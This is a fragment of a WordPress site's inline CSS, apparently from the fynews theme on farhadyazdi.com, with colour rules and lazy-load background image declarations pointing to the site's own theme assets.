a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #27b21a;
		}
      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #27b21a;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #27b21a;
      }
      		.rtl .entry-crumbs .crumb-icon:before{
		border-right-color: #27b21a;
		}
		.rtl .cat-slider-nav ul li.activeSlide h2:before, .rtl .cat-slider-nav ul li:hover h2:before{
		border-left-color: #27b21a;
		}
					/* navigation style */
			
	
		                                    
@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">div.header-wrap{--wpr-bg-43959d71-6523-4f09-beb6-965893f21311: url('https://farhadyazdi.com/wp-content/uploads/2017/01/cropped-cropped-cropped-cropped-header11.png.webp');}.navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-56c1e8e3-3b41-4605-8f23-a6a4907323ff: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png');}.def-slider-desc,.def-slider-title h2 a{--wpr-bg-876a89a6-fccf-4c3d-8f74-bac99cc1fda9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cap.png');}.pl2-shadow{--wpr-bg-741bb867-bc39-4b6d-a6ea-66f7e91956d6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd.png');}.pl3-shadow{--wpr-bg-57fca44b-6a83-4927-9b1e-2f279507c9f8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd-bt.png');}.weather-page-wrap{--wpr-bg-5a133d2c-4552-4db6-b759-d5186ccd333d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/image-bg3.jpg');}.ui-autocomplete-loading{--wpr-bg-05b5be1c-38de-4f6b-b66b-25e884566dc8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ui-load.gif');}.author-cover{--wpr-bg-8ee8d610-cd84-443e-9e65-2f8c72efbca4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cover.png');}.nb-load{--wpr-bg-b8297725-7e2b-45c5-ba45-6143ea0eaab6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader.gif');}.nb-load{--wpr-bg-7c3101d0-2d8c-4109-9c9e-911b38173177: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader@x2.gif');}.owl-carousel .owl-video-play-icon{--wpr-bg-9e915f4d-1a2c-4435-bdcd-ab0b74fb1ff3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}div.pp_default .pp_top .pp_left{--wpr-bg-9b85e378-a13f-4b9c-9f02-95e37b343c58: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-a2725a5f-1d7e-47cb-ade5-946d809b61b2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-9cc88329-ddf9-48fa-85f8-842c1ebde9f4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-f78c6c53-7351-4a67-8451-f23c178a9e7c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-ba16718a-71d6-4400-8415-cde8d2af7d02: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-e9cd310d-c093-43bb-9549-4aae804ae017: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-c0bb4aba-befa-4678-afe9-7542228b6500: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-d96acacb-7807-4b95-9544-99457e938313: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-d0c85053-c9f9-4154-8ad6-2d2b6bcd0d44: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-b3204eb4-6e63-4a08-9e8a-8bf6f13a9a34: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-72c8f5ae-0f6b-415b-b765-cb475a8e3e12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-6d4c1249-e1c1-4319-8a60-ea18c8f144b8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-ddede14d-20f4-418d-8078-dcaa7c05401b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-a480da5b-c090-41e0-a33e-c3af575e4770: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-ca92e3b5-b830-4bc6-bc66-d3473b77badf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-ae3ea362-215a-4135-bcdf-e39d8b16dfd3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-980b9f70-8264-430d-b337-5a35856cf52b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-4dccbcc9-e5b0-4109-8660-7a52aa412828: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-d9bfa0f1-48e2-4a80-a886-20fee24cb063: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/loader.gif');}div.light_rounded .pp_top .pp_left{--wpr-bg-f7587963-ee41-4e2c-90a5-7ffaa29794cb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_top .pp_right{--wpr-bg-d70e5fba-fc4c-4fec-b12e-2b7442133ce8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_next:hover{--wpr-bg-dc10267d-9c0a-4352-8813-27d213986b09: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}div.light_rounded .pp_previous:hover{--wpr-bg-30df64ed-00a0-42ce-9980-4013baffa5c9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnPrevious.png');}div.light_rounded .pp_expand{--wpr-bg-3327d01a-d1f2-4bbe-9643-c90590a2cad8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_expand:hover{--wpr-bg-882cd2b8-3b7d-447a-9a59-6bda796ebdd7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract{--wpr-bg-71209e22-27b9-4c52-937c-e55498b9875c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract:hover{--wpr-bg-6f19ae2e-2851-4173-bdfd-8f44e48a1cec: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_close{--wpr-bg-28667ae4-8e29-42fc-a44a-c5b5815a1fe5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_play{--wpr-bg-c396dbbb-27a7-41d0-bd00-74a06cd7b5f5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_pause{--wpr-bg-f1c58ac2-494b-45a5-8de8-07404467b440: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_previous{--wpr-bg-fe25c4c7-16e1-422f-9de8-6613c35a3b4f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_next{--wpr-bg-87e2927f-b0d9-4666-8671-de33ce4a4c82: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_left{--wpr-bg-e1d493b4-057a-42db-af2c-95c5734e616c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_right{--wpr-bg-c83696e4-31f2-4a93-8a6f-3570ee84578b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_loaderIcon{--wpr-bg-71c735f8-4b1e-4908-bd7a-311b716ae6cd: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.dark_rounded .pp_top .pp_left{--wpr-bg-eba9048c-b2ca-4bd5-af16-8339347e9dbc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_top .pp_middle{--wpr-bg-45c0ffbf-73ec-47b8-8344-565553076bab: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_top .pp_right{--wpr-bg-0c40654f-8c4d-4ee7-936f-bbb7cd23e498: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_content_container .pp_left{--wpr-bg-6221938c-308e-43e5-9784-ba808048348e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content_container .pp_right{--wpr-bg-e835a822-02d8-4198-9f04-54ffbae71b48: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content{--wpr-bg-81a16b82-04d3-4091-b8b0-477ac9a20deb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_next:hover{--wpr-bg-05f3b5ba-114c-495e-9afc-283a086af942: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnNext.png');}div.dark_rounded .pp_previous:hover{--wpr-bg-346bcaca-9fab-45c5-bcff-695732a620a3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnPrevious.png');}div.dark_rounded .pp_expand{--wpr-bg-f24a4585-4fd0-4730-8d91-93f058193f80: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_expand:hover{--wpr-bg-1c04a51d-597a-416f-a154-0f4ecf1b69fc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract{--wpr-bg-0673ca57-638c-46a6-b0f2-276a7f2067b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract:hover{--wpr-bg-b0020e76-b3f9-4eac-88b0-1708b2ad72e8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_close{--wpr-bg-3c1ca7f9-41c0-4e56-ad91-036a02737fd2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_play{--wpr-bg-40b3a095-17c5-4332-ab17-78161c1bcb43: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_pause{--wpr-bg-9fce0484-0087-434d-a286-2d96b0e7755d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_previous{--wpr-bg-4866d383-0f66-45b7-93f2-b3b6189a1bd1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_next{--wpr-bg-212a2c20-0812-40dc-b775-a5cf4d018019: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_left{--wpr-bg-eeb49922-022f-4420-b74d-715fe1cb98bb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-a4f14559-1187-4084-af9b-c8476b479670: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_bottom .pp_right{--wpr-bg-69c52541-59ef-432a-a021-a6ebe4423398: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_loaderIcon{--wpr-bg-1a7c21e3-473e-4ac0-a008-547e9981b4f7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/loader.gif');}div.dark_square .pp_loaderIcon{--wpr-bg-2c831fd5-1f31-41da-b921-89ce4277996c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/loader.gif');}div.dark_square .pp_expand{--wpr-bg-b43271ae-483d-438d-8de1-d15e57867c5b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_expand:hover{--wpr-bg-05a7e2cf-0947-43c2-a513-4c6d81cb204e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract{--wpr-bg-4f11b75e-265e-4373-8cfc-651457be394b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract:hover{--wpr-bg-1dc1c9ac-0ffc-4d02-acbe-767723b536b2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_close{--wpr-bg-ca8b8571-d085-4431-b96b-5149ef3355cb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_play{--wpr-bg-04a02cfb-8623-4af8-b379-69e2e74fc456: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_pause{--wpr-bg-5e2190b0-c277-47f0-8a90-5e23f627b8da: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_previous{--wpr-bg-179c44d4-2c06-4d0c-bcf6-7f640e2826da: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_next{--wpr-bg-8773363c-2899-447a-bcd0-0068f4984239: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_next:hover{--wpr-bg-3baae26d-6ac9-4104-b8cb-0c4365e8d693: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnNext.png');}div.dark_square .pp_previous:hover{--wpr-bg-fd47cbc1-3cb5-4e92-9022-c4173280cc10: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnPrevious.png');}div.light_square .pp_expand{--wpr-bg-082e84f1-ac32-48c3-b663-0d89aa91c36a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_expand:hover{--wpr-bg-a659e505-5429-4f95-bf8a-70a9b3a615e2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract{--wpr-bg-89ae9e51-01e4-4b20-b53d-e3ce79e1a703: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract:hover{--wpr-bg-e9390df9-898e-462d-a0d0-229f84bc46eb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_close{--wpr-bg-03741042-d10a-4d68-9d53-ffcc78a9bdf4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_play{--wpr-bg-6909405e-110b-4510-a11e-e5c3a5d55de1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_pause{--wpr-bg-4a2d2909-2117-4a93-b1b0-28355e3a570e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_previous{--wpr-bg-282fa129-ffb5-4fae-ae14-41d0834fde4d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_next{--wpr-bg-f0f8437b-10b3-4db2-8d24-4a75e346e580: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_next:hover{--wpr-bg-46101083-25cd-4014-815f-db538be13d0a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnNext.png');}div.light_square .pp_previous:hover{--wpr-bg-f8e5565a-7c5e-4e1c-9133-4e9b0595b698: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnPrevious.png');}div.light_square .pp_loaderIcon{--wpr-bg-b4d975d1-f8a0-4f24-b1ba-41f26bf95608: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-239b4975-79be-43ba-88e9-8f19df65bcb5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-9117b99d-5191-4463-bc5b-2ee4e839f5f6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-f88951a8-2265-4761-b490-fea1e079ceb4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-d338ab69-edb0-417e-a771-3818d68b8dfe: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-9140af99-1560-42ce-8ec4-81e74722a4c8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-f6cf8b6c-5556-44b3-920e-92f35330e666: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-e7b3e473-dff0-422e-a9a0-1b466ccd1830: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-6cd31b81-7ab5-4d9f-b5db-364ecad2d60a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-878639fc-4ca4-416c-b055-d77baca28405: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-1a79d8c5-0bd1-4ddf-92b0-68c32c818c64: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-179570f0-db87-40c3-a17d-dddce781be9f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-1bd555f9-9fb0-4cb6-8db9-dc23d0667de8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-9bc6822f-8462-4953-a3c4-d88ac72c046b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-2273602b-4234-4f28-93d8-6e15f1ebaf0c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-da36adea-7d59-4487-a64b-ce29a169fba8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-768478be-0cae-489b-a848-af27c94fcddb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-13b4fa2f-b6ff-4137-a6a2-37f8e349fc00: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-f31a3283-c7ce-4f92-842e-b136680605c3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-fa9a3044-ba6f-46b7-ab3c-a9fe222eda07: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-24b4e855-28b0-401a-a8c4-54310fdb0716: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-4af80a9f-bf3c-421c-8216-a1e6fd276f51: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-906392f7-619d-4b1a-83a1-bd9226856e00: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-b6581b67-3b34-45b6-9620-375ddd4afad7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}.mom-carousel .owl-video-play-icon{--wpr-bg-abf450ee-2280-46b9-af0b-a83e125db70d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}.divider2:after{--wpr-bg-6ca50952-a960-46a6-943c-dbc30044c5d0: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/divider2.png');}.rll-youtube-player .play{--wpr-bg-dc74df49-ac30-4ca0-b240-d141070b2ca2: url('https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
